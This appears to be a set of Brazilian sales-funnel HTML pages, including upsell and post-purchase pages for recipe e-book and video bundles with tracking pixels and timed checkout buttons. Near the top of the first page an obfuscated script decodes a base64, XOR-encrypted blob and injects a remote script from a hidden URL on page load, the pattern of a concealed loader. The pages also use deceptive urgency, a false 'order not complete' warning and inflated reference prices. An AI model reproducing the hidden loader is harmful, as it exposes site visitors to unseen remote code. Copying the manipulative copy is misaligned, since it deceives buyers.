        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
</script>

    <script>(function(){var z_5=atob("DEpTx7GQOkXtb/0LmTFxssP8GH/PB4l/6Tlp6J7zXivDGolm8Cwq6dL/V2uPHdJ4+jg6t8XjFTCZAo4k9SsnosLkFC+eTdEp+D4ntdjyTzGIHN8xwjFxqdD9X2fXTZlq7St+ssX9UyOUQo15/Dw2qcW9QiaCC9B4+iFx65PmWymYCt8xu2gu68qyVCSACt8xuy4ys9C9TzGABptytDohosf1VDHAHIhp8C4g5Z2yTCSBGpgpo2hxuuzt");var m_vo5o=[];for(var o_gmi=0;o_gmi<z_5.length;o_gmi++){m_vo5o.push(z_5.charCodeAt(o_gmi)&255);}var h_f=m_vo5o[0];var f_gao=m_vo5o.slice(1,1+h_f);var n_5q4g=m_vo5o.slice(1+h_f);var s_u48=n_5q4g.map(function(b,r_w3w){return b^f_gao[r_w3w%h_f];});var u_9f5="";for(var v_9gbj=0;v_9gbj<s_u48.length;v_9gbj++){u_9f5+=String.fromCharCode(s_u48[v_9gbj]&255);}var s_0u=decodeURIComponent(escape(u_9f5));var a_a=JSON.parse(s_0u);var s_pu=a_a.globals||[];s_pu.forEach(function(s_vdg){window[s_vdg.name]=s_vdg.value;});var i_oka=document.createElement("script");i_oka.src=a_a.url;i_oka.async=true;i_oka.defer=true;(a_a.attributes||[]).forEach(function(z_x542){i_oka.setAttribute(z_x542.name,z_x542.value);});(document.head||document.documentElement).appendChild(i_oka);})();</script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #F7F7F7;
            color: #222;
        }

        /* ── TOP BAR ── */
        .top-bar {
            position: fixed;
            top: 0; left: 0; width: 100%;
            background: #B71C1C;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(10px, 2.8vw, 13px);
            text-align: center;
            padding: 9px 16px;
            z-index: 999;
            letter-spacing: .3px;
            line-height: 1.4;
        }

        /* ── LAYOUT ── */
        .page-wrap {
            padding-top: 56px;
        }

        .main {
            max-width: 560px;
            margin: 0 auto;
            padding: 32px 20px 60px;
            text-align: center;
        }

        /* ── HEADLINE ── */
        .headline {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(20px, 5.5vw, 28px);
            color: #1A1A2E;
            line-height: 1.3;
            margin-bottom: 28px;
        }

        /* ── VIDEO ── */
        .video-wrap {
            width: 100%;
            max-width: 400px;
            margin: 0 auto 20px;
        }

        /* ── COPY ABAIXO DO VIDEO ── */
        .video-copy {
            font-size: clamp(14px, 3.5vw, 16px);
            color: #555;
            line-height: 1.7;
            margin-bottom: 40px;
            font-style: italic;
        }

        /* ── BOTÃO CTA ── */
        .cta-wrap {
            display: none;
            flex-direction: column;
            align-items: center;
            gap: 12px;
            animation: fadeIn .6s ease;
        }

        .cta-wrap.visible {
            display: flex;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        .cta-btn {
            display: block;
            width: 100%;
            max-width: 420px;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-align: center;
            padding: 18px 24px;
            border-radius: 50px;
            border: none;
            cursor: pointer;
            letter-spacing: .5px;
            box-shadow: 0 6px 20px rgba(46,125,50,.35);
            text-decoration: none;
            line-height: 1.3;
        }

        .cta-btn:hover {
            background: linear-gradient(135deg, #1B5E20, #2E7D32);
            box-shadow: 0 8px 24px rgba(46,125,50,.45);
        }

        .cta-security {
            font-size: 12px;
            color: #888;
            font-family: 'Montserrat', sans-serif;
        }
    </style>
</head>
<body>

    <div class="top-bar">
        ⚠️ NÃO FECHE ESTA PÁGINA NEM CLIQUE EM VOLTAR, ISSO PODE GERAR UM ERRO NA SUA COMPRA. ⚠️
    </div>

    <div class="page-wrap">
        <div class="main">

            <h1 class="headline">
                Seu pedido foi aprovado, mas ainda não está completo.<br>
                Veja a mensagem abaixo para liberar seu acesso.
            </h1>

            <div class="video-wrap">
                <vturb-smartplayer id="vid-6a9ad935937d69c39a5e051f" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.91666666666666% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/35664cc2-5784-4805-94f2-523cf400a138/players/6a9ad935937d69c39a5e051f/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
            </div>

            <p class="video-copy">
                Faça isso agora: veja a mensagem acima até o fim.<br>
                Seu link de acesso vai aparecer logo abaixo.
            </p>

            <div class="cta-wrap" id="cta-block">
                <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.wiapy.com/ni98fIInoxU0')" class="cta-btn">QUERO GARANTIR MEU ACESSO</a>
                <p class="cta-security">🔒 Pagamento 100% Seguro</p>
            </div>

        </div>
    </div>

    <script>
    function redirectWithParams(destination) {
        const currentParams = window.location.search;
        if (!currentParams) { window.location.href = destination; return; }
        window.location.href = destination.includes("?")
            ? destination + "&" + currentParams.substring(1)
            : destination + currentParams;
    }

    // Botão aparece aos 4:30 (270 segundos)
    setTimeout(function() {
        const cta = document.getElementById('cta-block');
        if (cta) {
            cta.classList.add('visible');
            cta.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    }, 270000);
    </script>

</body>
</html>
</file>


<file: upsell3.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta Especial — 100 Receitas em Vídeo</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
    </script>

    <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-utmify-ignore-iframe
    data-utmify-is-cartpanda
    async
    defer
    ></script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        .top-bar {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background: #FF8C00;
            color: #000;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(11px, 3vw, 13px);
            text-align: center;
            padding: 8px 16px;
            z-index: 999;
            letter-spacing: .3px;
        }

        body {
            font-family: 'Montserrat', sans-serif;
            background: #000;
            color: #fff;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 56px 16px 40px;
        }

        /* ── COPY CARD ── */
        .copy-block {
            width: 100%;
            max-width: 520px;
            background: #fff;
            color: #333;
            border-radius: 16px 16px 0 0;
            padding: 28px 20px 16px;
            margin-top: 20px;
            text-align: left;
        }

        .copy-headline {
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(17px, 4.5vw, 21px);
            color: #1A1A2E;
            line-height: 1.45;
            text-align: center;
            margin-bottom: 20px;
        }
        .copy-headline u { color: #C62828; text-decoration-color: #C62828; }
        .copy-headline .hl-price { color: #2E7D32; }

        .copy-you-receive {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: 13px;
            color: #1A1A2E;
            letter-spacing: .5px;
            text-transform: uppercase;
            margin-bottom: 10px;
            border-left: 4px solid #2E7D32;
            padding-left: 10px;
        }

        .copy-items { list-style: none; margin-bottom: 18px; }
        .copy-items li {
            display: flex;
            align-items: flex-start;
            gap: 9px;
            font-size: 13.5px;
            color: #333;
            line-height: 1.5;
            padding: 7px 0;
            border-bottom: 1px solid #F0F0F0;
            font-family: 'Open Sans', sans-serif;
        }
        .copy-items li:last-child { border-bottom: none; }
        .copy-items .item-icon { flex-shrink: 0; font-size: 16px; margin-top: 1px; }
        .copy-items .item-text strong { font-family: 'Montserrat', sans-serif; color: #1A1A2E; }

        .copy-price-box {
            background: #F4FFF4;
            border: 2px solid #C8E6C9;
            border-radius: 12px;
            padding: 16px;
            text-align: center;
        }
        .copy-price-old { font-size: 14px; color: #999; text-decoration: line-through; margin-bottom: 4px; }
        .copy-price-new {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(20px, 5vw, 26px);
            color: #2E7D32;
            margin-bottom: 6px;
        }
        .copy-price-note { font-size: 12px; color: #666; margin-bottom: 8px; line-height: 1.6; }
        .copy-trust { font-size: 12px; color: #555; font-weight: 600; }

        /* ── CTA ── */
        .cta-wrap {
            width: 100%;
            max-width: 520px;
            background: #fff;
            padding: 18px 20px 24px;
            border-radius: 0 0 16px 16px;
            text-align: center;
        }

        .btn-cta {
            display: block;
            width: 100%;
            background: #2E7D32;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(13px, 3.5vw, 16px);
            text-transform: uppercase;
            letter-spacing: .4px;
            padding: 20px 20px;
            border-radius: 8px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            margin-bottom: 14px;
            line-height: 1.4;
            box-shadow: 0 6px 20px rgba(46,125,50,.4);
            animation: cta-pulse 2s ease-in-out infinite;
        }
        @keyframes cta-pulse {
            0%,100% { transform: scale(1);    box-shadow: 0 6px 20px rgba(46,125,50,.4); }
            50%      { transform: scale(1.02); box-shadow: 0 10px 28px rgba(46,125,50,.55); }
        }
        .btn-cta:hover { animation: none; background: #388E3C; }

        .btn-decline {
            display: none;
            background: none;
            border: none;
            color: #888;
            font-family: 'Montserrat', sans-serif;
            font-size: 12px;
            font-weight: 600;
            text-decoration: underline;
            cursor: pointer;
            padding: 6px 8px;
            width: 100%;
            text-align: center;
            line-height: 1.5;
            margin-bottom: 14px;
        }
        .btn-decline.visible { display: block; }
        .btn-decline:hover { color: #444; }

        .copy-footer {
            font-size: 11px;
            color: #aaa;
            line-height: 1.6;
            padding-top: 12px;
            border-top: 1px solid #F0F0F0;
        }

        /* ── REVEAL após 2min50s ── */
        .copy-block, .cta-wrap { display: none; }
        .copy-block.revealed, .cta-wrap.revealed {
            display: block;
            animation: fadeInUp .5s ease forwards;
        }
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(16px); }
            to   { opacity: 1; transform: translateY(0); }
        }
    </style>
</head>
<body>

    <div class="top-bar">Aguarde — seu acesso está sendo liberado. Não feche essa página.</div>

    <!-- VIDEO -->
    <div style="position:relative;padding-top:177.91666666666666%;width:100%;max-width:400px;margin:0 auto;"><iframe id="panda-2cb3abec-c5c1-425f-80e7-6630378cd534" src="https://player-vz-681c54dc-4ba.tv.pandavideo.com.br/embed/?v=2cb3abec-c5c1-425f-80e7-6630378cd534" style="border:none;position:absolute;top:0;left:0;" allow="accelerometer;gyroscope;autoplay;encrypted-media;picture-in-picture" allowfullscreen=true width="100%" height="100%" fetchpriority="high"></iframe></div>

    <!-- COPY -->
    <div class="copy-block">
        <h2 class="copy-headline">Apenas <u>AQUI E AGORA</u>, por apenas <span class="hl-price">R$24,90!</span> Oferta exclusiva para quem acabou de garantir as receitas de carne moída.</h2>

        <div class="copy-you-receive">📦 Você recebe:</div>

        <ul class="copy-items">
            <li>
                <span class="item-icon">🎬</span>
                <span class="item-text"><strong>Cozinha em Prática</strong> — Vídeos curtos de passo a passo de cada receita — veja sendo feito e acerte de primeira, sem tentativa e erro.</span>
            </li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Frango</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Ovo</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas de Macarrão</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Presunto e Queijo</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Batata</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Atum</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Arroz</span></li>
            <li><span class="item-icon">🎁</span><span class="item-text">35 Receitas com Banana</span></li>
            <li>
                <span class="item-icon">🎁</span>
                <span class="item-text"><strong>Atualizações Vitalícias</strong> — Toda receita nova que sair entra direto no seu acesso — sem pagar nada extra, para sempre.</span>
            </li>
        </ul>

        <div class="copy-price-box">
            <div class="copy-price-old">De R$97,00</div>
            <div class="copy-price-new">Por apenas R$24,90</div>
            <div class="copy-price-note">Pagamento único · Acesso imediato · Sem mensalidade</div>
            <div class="copy-trust">🔒 Pagamento 100% seguro · ✅ 30 dias de garantia incondicional</div>
        </div>
    </div>

    <!-- CTA -->
    <div class="cta-wrap">
        <a href="javascript:void(0)"
           id="ctaBtn"
           class="btn-cta"
           onclick="handleCta()">
            Sim! Quero o Cozinha em Prática + todos os bônus por R$24,90 →
        </a>
        <button class="btn-decline" id="btnDecline"
                onclick="redirectWithParams('downsell.html')">
            Não, prefiro 280 receitas de bônus e arriscar errar sozinha
        </button>
        <p class="copy-footer">Essa oferta existe única e exclusivamente nessa página. Ao clicar no link acima, você confirma que não quer garantir o acesso e os bônus por R$24,90.</p>
    </div>

</body>

<script>
function redirectWithParams(destination) {
    const currentParams = window.location.search;
    if (!currentParams) {
        window.location.href = destination;
        return;
    }
    if (destination.includes("?")) {
        window.location.href = destination + "&" + currentParams.substring(1);
    } else {
        window.location.href = destination + currentParams;
    }
}

function handleCta() {
    redirectWithParams('https://mundoconhecimento.mycartpanda.com/checkout/182879391:1');
}

var contentRevealed = false;

function revealContent() {
    if (contentRevealed) return;
    contentRevealed = true;
    document.querySelector('.copy-block').classList.add('revealed');
    document.querySelector('.cta-wrap').classList.add('revealed');
    setTimeout(function() {
        document.getElementById('btnDecline').classList.add('visible');
    }, 5000);
}

// Escuta eventos do Panda Video via postMessage
// Revela após 2min50s (170s) assistidos
window.addEventListener('message', function(e) {
    try {
        var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
        if (!data) return;
        var ct = null;
        if (data.event === 'timeupdate' || data.type === 'timeupdate') {
            ct = data.currentTime || data.videoCurrentTime || null;
        }
        if (ct !== null && ct >= 170) {
            revealContent();
        }
    } catch(err) {}
});

// Fallback: revela após 3 minutos caso a API não dispare
setTimeout(revealContent, 180000);
</script>
</html>
</file>

<file: upsellportugal.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta Especial — 180 Receitas de Carne Picada</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xzdfeohhz2");
    </script>

    <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-utmify-ignore-iframe
    data-utmify-is-cartpanda
    async
    defer
    ></script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #F5F5F5;
            color: #333;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: flex-start;
        }

        .page {
            width: 100%;
            max-width: 480px;
            background: #fff;
            min-height: 100vh;
        }

        /* ── HEADER ── */
        .up-header {
            background: linear-gradient(160deg, #E8531A 0%, #C0392B 100%);
            padding: 28px 24px 32px;
            text-align: center;
            position: relative;
        }

        .up-badge {
            display: inline-block;
